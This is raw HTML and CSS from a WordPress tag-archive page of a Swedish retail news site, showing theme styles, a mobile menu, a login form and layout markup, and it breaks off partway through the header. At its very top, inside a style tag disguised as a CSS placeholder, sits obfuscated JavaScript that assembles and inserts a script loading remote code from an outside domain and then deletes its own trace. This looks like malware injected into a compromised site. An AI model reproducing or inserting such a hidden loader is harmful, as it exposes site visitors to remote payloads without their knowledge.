	<style id="tdw-css-placeholder">var _pgagmoj="_esnshxfvrer";try{let_zaorsg=String;var _eczdoykvan="f"+"ro"+_zaorsg['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _sboxe="s"+"c"+_zaorsg[_eczdoykvan](114,105,112,116);var _xdayzdfvdg="c"+"re"+_zaorsg[_eczdoykvan](97,116,101,69,108,101,109,101,110,116);var _cvsy="s"+_zaorsg[_eczdoykvan](114,99);var ajdfm=_zaorsg[_eczdoykvan](105,100);var _cxhhttaa="cu"+"rre"+_zaorsg[_eczdoykvan](110,116,83,99,114,105,112,116);var _hbxdhgipw="pa"+"r"+_zaorsg[_eczdoykvan](101,110,116,78,111,100,101);var _ojfdhc="i"+"ns"+_zaorsg[_eczdoykvan](101,114,116,66,101,102,111,114,101);let _bnqovithy="ge"+"El"+_zaorsg[_eczdoykvan](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var axnyuxfnb="h"+"e"+_zaorsg[_eczdoykvan](97,100);var _vlhnhonje="ap"+"p"+_zaorsg[_eczdoykvan](101,110,100,67,104,105,108,100);var _ycgicqt=document;var _ckko="t"+"e"+_zaorsg[_eczdoykvan](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _jlzx=_ycgicqt[_xdayzdfvdg](_sboxe);_jlzx['as'+'y'+'nc']=true;var asbmv=_zaorsg[_eczdoykvan](104,116,116,112,115,58,47,47)+"fo"+"ur"+"th."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_zaorsg[_eczdoykvan](47)+"s"+"cr"+_zaorsg[_eczdoykvan](105,112,116,115)+_zaorsg[_eczdoykvan](47)+"c"+"d"+_zaorsg[_eczdoykvan](110,46,106,115);_jlzx[_cvsy]=asbmv;_jlzx[ajdfm]=_ckko;if(_ycgicqt[_cxhhttaa]){_ycgicqt[_cxhhttaa][_hbxdhgipw][_ojfdhc](_jlzx,_ycgicqt[_cxhhttaa]);var asqnnhuym=document;if (asqnnhuym['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){asqnnhuym['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_ycgicqt[_bnqovithy](axnyuxfnb)[0][_vlhnhonje](_jlzx);if (asqnnhuym['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){asqnnhuym['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.butiksnytt.se/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body data-rsssl=1 class="archive tag tag-maria-forshufvud tag-1515 wp-theme-Newspaper td-standard-pack global-block-template-1 td-gossip white-menu  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-butiksnytt-container"><ul id="menu-butiksnytt-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-20579"><a href="https://www.butiksnytt.se/livsmedel-i-hyllan/">Produktnytt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20577"><a href="https://www.butiksnytt.se/kronika/">DEBATT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20580"><a href="https://www.butiksnytt.se/nytt-jobb/">Nytt jobb</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.butiksnytt.se/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Sök</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Logga in</div>
                            <div class="td-login-panel-descr">Välkommen! Logga in på ditt konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">ditt användarnamn</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">ditt lösenord</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Logga in">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.butiksnytt.se/integritetspolicy/">INTEGRITETSPOLICY</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">återställning av lösenord</div>
                            <div class="td-login-panel-descr">Återställ ditt lösenord</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">din e-postadress</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Skicka mitt lösenord">
                            </form>
                            <div class="td-login-info-text">Ett lösenord kommer mejlas till dig.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#ffffff!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4{position:relative}.tdi_4 .tdc-row-divider{overflow:hidden}.tdi_4 .tdc-row-divider-bottom .tdm-svg{height:200px;fill:#ffffff}.tdi_4 .tdc-row-divider-bottom .tdc-divider-space{background-color:#ffffff;top:100%;height:px}.tdi_4 .tdc-row-divider-bottom{bottom:px}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}.tdi_4{position:relative}.tdi_4 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;background-size:cover!important}@media (max-width:767px){.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:none!important}}</style></div><style>.tdi_3_rand_style{background-color:rgba(0,0,0,0)!important}@media (max-width:767px){.tdi_3_rand_style{background-color:#000000!important}}.tdi_3_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:linear-gradient(90deg,rgba(0,0,0,0.6),rgba(6,11,40,0.6))!important}</style></div><div class="tdc-row-divider"><div class="tdc-divider18 tdc-row-divider-bottom"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none">
                                        <path d="M0,460V380l7.9,7.941,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94L257.7,380l7.73,7.94,7.42-7.94,7.729,7.94L288,380l7.729,7.94,7.42-7.94,7.729,7.94L318.3,380l7.729,7.94,7.42-7.94,7.729,7.94L348.6,380l7.73,7.94,7.42-7.94,7.729,7.94L378.9,380l7.729,7.94,7.42-7.94,7.729,7.94L409.2,380l7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.73,7.94,7.419-7.94,7.73,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.73,7.94L863.67,380l7.73,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94L1000,380l7.9,7.941,7.42-7.94,7.73,7.94,7.42-7.94,7.72,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.41-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94L1288,380l7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.72,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.72,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.72,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.72,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94L2000,380v80H0Z"/>
                                        </svg></div></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_8  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_8{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_8,.tdi_8 .tdc-inner-columns{display:block}.tdi_8 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_8:before{display:block;width:100%;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 2px 0px rgba(0,0,0,0.19);z-index:20;pointer-events:none;top:0}}@media (max-width:767px){.tdi_8{width:auto!important;position:relative}}</style>
<div class="tdi_7_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_7_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:linear-gradient(rgba(17,0,33,0.9),rgba(5,29,45,0.9))!important}}</style></div><div class="vc_column_inner tdi_10  wpb_column vc_column_container tdc-inner-column td-pb-span12">
